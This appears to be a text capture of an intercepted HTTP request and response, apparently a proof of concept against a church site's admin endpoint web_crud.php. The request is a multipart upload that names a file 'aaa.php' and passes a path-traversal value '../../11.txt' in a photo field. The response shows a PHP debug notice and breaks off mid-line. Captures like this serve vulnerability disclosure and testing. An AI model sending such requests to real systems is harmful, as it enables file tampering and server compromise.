 Request
Pretty Raw Hex \n
1 POST /church/admin/app/web_crud.php HTTP/1.1
2 Host: www.church.net
3 Connection: close
4 Cookie: PHPSESSID=hl5noegsdjn1ru7skoi8tmqco3
5 Upgrade-Insecure-Requests: 1
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryTZGvWJmfBtMK9O8p
7 Content-Length: 374
8
9 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
10 Content-Disposition: form-data; name="update5"
11
12 1
13 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
14 Content-Disposition: form-data; name="old_photo4_img"
15
16 ../../11.txt
17 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
18 Content-Disposition: form-data; name="photo4";filename
="aaa.php"
19
20 this is test
21 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.2
3 Date: Mon, 05 May 2025 07:58:02 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
9 Pragma: no-cache
10 Content-Length: 8594
11
12 <br />
13 <font size='1'>
<table class='xdebug-error xe-notice' dir='ltr'
border='1' cellspacing='0' cellpadding='1'>
14 <tr>
<th align='left' bgcolor='#f57900' colspan="5">
<span style='background-color: #cc0000; color
#fce94f; font-size: x-large;'>
( ! )
</span>
Notice: Undefined index: photo in